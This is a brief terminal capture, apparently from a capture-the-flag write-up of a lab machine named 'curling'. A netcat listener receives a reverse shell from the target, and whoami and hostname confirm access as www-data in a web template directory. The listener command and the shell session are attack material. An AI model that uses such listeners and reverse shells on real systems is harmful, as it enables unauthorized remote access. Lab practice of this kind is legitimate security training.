 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.150: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.150] 39416
bash: cannot set terminal process group (1401): Inappropriate ioctl for device
bash: no job control in this shell
www-data@curling:/var/www/html/templates/beez3$ whoami
whoami
www-data
www-data@curling:/var/www/html/templates/beez3$ hostname
hostname
curling
www-data@curling:/var/www/html/templates/beez3$